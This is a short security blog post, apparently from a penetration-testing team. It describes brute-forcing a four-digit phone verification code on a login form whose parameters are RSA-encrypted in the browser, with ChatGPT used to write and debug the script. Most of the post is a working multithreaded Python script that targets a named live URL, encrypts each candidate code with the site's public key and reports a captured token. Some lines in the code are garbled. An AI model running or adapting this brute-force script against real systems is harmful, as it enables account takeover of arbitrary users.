0x01 Introduction
Recently, in an internal test, we encountered front-end login packet encryption with the login method as 'phone number + 4-digit phone verification code', and it is known that the captcha can be brute-forced.
I believe that everyone has a clear idea by now. You just need to find the encryption method on the front end, encrypt the corresponding parameters, and construct the request packet to achieve arbitrary user login.

Due to the time and technical difficulty involved in manually writing exploit scripts, many people will give up at this step. Therefore, this attempt uses ChatGPT to improve the efficiency of the entire vulnerability mining process.
0x02 Process of digging
1. Below is a login data packet using phone number + phone verification code for authentication. It can be seen that the code is encrypted, and from the encryption style, it is likely RSA.
2. Search for 'encrypy' on the front end, and find the RSA public key.
3. Let gpt convert post data packets into Python code
4. Integrating RSA encryption into the code
5. Adding a 4-digit captcha and traversal code
6. Using gpt to solve code execution errors
7. Adding multithreading to improve爆破 efficiency
The final version of the code
import requests
from cryptography.hazmat.primitives.asymmetric import rsa, padding
from cryptography.hazmat.primitives import serialization, hashes
import base64
from cryptography.hazmat.backends import default_backend
import threading
url = "https://icity.shdict.com:8880/zhcstyrz/vue_admin/oauth/mobileLoginFree?_r=1690253760383"
headers = {
"Content-Type": "application/json",
"Accept": "application/json, text/plain, */*",
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36",
"Origin": "https://icity.shdict.com:8880",
"Referer": "https://icity.shdict.com:8880/icity/",
}
# Load the public key
public_key_pem = b-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDEYtvVnsDwdVPutk7t7BVARBbk
00h0l+tSjtKswncCpM9CcebzIsWXvLtdnQdDu1ABuW1GziaU1XSQixKcFH9HiIfj
cM0+DoqNEXXH8sLIkIbz1g1ajA/6N6oL6Guq+w/u9lV5TChRVnE7Lo5Z2aFxTNv
+Z5psTON8v+akXpUIHwIDAQAB
-----END PUBLIC KEY-----
public_key = serialization.load_pem_public_key(
public_key_pem,
backend=default_backend()
)
def try_codes(start, end):
for i in range(start, end):
code = str(i).zfill(4)
print(f"Trying code {code}...")
# Encrypt the code field using RSA with PKCS1v15 padding
code_bytes = code.encode("utf-8")
cipher_bytes = public_key.encrypt(
code_bytes,
padding.PKCS1v15()
)
# Base64-encode the encrypted cipher bytes
cipher_b64 = base64.b64encode(cipher_bytes).decode("utf-8")
# Construct the JSON payload
data = {
"phone": "",bq3crvUqMTHBhyy83VpMamW4mybx/FhkTCNhKxHlmknppeihOo7drnSVjsv6qQRVj+fjbT+2za9Qed/vgI/Hh+o6I2q7x3FEpsnA7h6Wjt+BQbcqTPMX7JlHksfe8ARcBz+KFYseoXxbgU59Bru4lV18pOKrMlAqHpV3B0yicNA=",
"code": cipher_b64,
"loginType": 0,
"forceLogin": 1,
"clientId": "",
}
# Send the POST request
response = requests.post(url, headers=headers, json=data)
if "4018" in str(response.json()):
print(f"Success! Code {code} is valid.")
print(response.json())
else:
print(f"Code {code} is not valid.")
print(response.json())
# Create 10 threads to try the codes in parallel
threads = []
for i in range(10):
start = i * 900 + 1000
end = (i + 1) * 900 + 1000
thread = threading.Thread(target=try_codes, args=(start, end))
threads.append(thread)
thread.start()
# Wait for all threads to finish
for thread in threads:
thread.join()
print("All codes have been tried.")
8. Successfully obtained the token
Welcome everyone to follow "Lingxi Laboratory"

评论已关闭